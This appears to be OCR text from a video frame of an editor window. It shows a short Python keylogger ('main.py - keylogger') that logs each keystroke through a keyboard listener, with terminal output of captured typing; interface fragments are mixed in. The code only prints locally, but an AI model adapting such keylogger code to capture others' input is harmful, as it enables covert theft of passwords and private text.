 [Restore Session - Mozil...
creatorghost:~
main.py - keylogger - Vis...
02:20 AM
creatorghost:~
File Edit Selection View Go Run Terminal Help
File Actions Edit View Help
main.py
main.py > ...
(base)
creatorghost Creator ~ Hello There I amHeloo thereWe havr done a greate job
16
17 log=""
18 def grab_keys(key):
19 global log
20 try:
21 log=log+str(key.char)
22 except Exception:
23
24 log+=" " + str(key)+ " "
25 print(log)
26
27 listener=keyboard.Listener(on_press=grab_keys)
28
29 with listener:
30 listener.join()
31
32 '''
33 log=""
34 caps=False
35 count=0
36 def grab_keys(key):
37 global log,caps,count
38 case = False
39 try:
40
PROBLEMS 9 OUTPUT DEBUG CONSOLE TERMINAL
Key.shift We Key.space havr Key.space done Key.space a Key.space
Key.shift We Key.space havr Key.space done Key.space a Key.space
Key.shift We Key.space havr Key.space done Key.space a Key.space
Key.shift We Key.space havr Key.space done Key.space a Key.space
Key.shift We Key.space havr Key.space done Key.space a Key.space grea
Key.shift We Key.space havr Key.space done Key.space a Key.space great
Key.shift We Key.space havr Key.space done Key.space a Key.space greate
Key.shift We Key.space havr Key.space done Key.space a Key.space greate Key.space
Key.shift We Key.space havr Key.space done Key.space a Key.space greate Key.space j
Key.shift We Key.space havr Key.space done Key.space a Key.space greate Key.space jo
Key.shift We Key.space havr Key.space done Key.space a Key.space greate Key.space job
1
Python 3.8.5 64-bit ('anaconda3': virtualenv) 0 1 8 Live Share ✓ python | ✓ main.py Ln 31, Col 5 Spaces: 4 UTF-8 LF Python kite: not installed AA + 120% -